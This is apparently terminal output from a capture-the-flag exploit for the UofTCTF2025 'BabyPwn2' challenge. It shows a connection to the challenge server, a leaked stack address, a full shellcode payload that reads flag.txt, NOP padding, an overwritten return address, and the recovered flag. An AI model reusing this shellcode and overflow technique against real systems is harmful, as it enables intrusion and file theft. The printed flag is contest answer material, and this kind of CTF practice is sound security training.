 /mnt/Chall/UofTCTF2025/Pwn/BabyPwn2
❱ python3 generate_shellcode.py
[+] Opening connection to 34.162.119.16 on port 5000: Done
[*] Extracted addr: 0x7ffc8ed2c060
[*] Return address (little endian) is: b'`\xc0\xd2\x8e\xfc\x7f\x00\x00'
[*] Payload is: b'j\x01\xfe\x0c$H\xb8flag.txtPH\x89\xe71\xd21\xf6j\x02X\x0f\x05H\x89\xc71\xc0jFZH\x89\xe6\x0f\x05j\x01_jFZH\x89\xe6j\x01X\x0f\x05\x
90\x90\x90\x90\x90\x90\x90\x90\x90BBBBBBBB`\xc0\xd2\x8e\xfc\x7f\x00\x00'
[+] Flag:
b'uoftctf{sh3llc0d3_1s_pr3tty_c00l}\n'
[*] Closed connection to 34.162.119.16 port 5000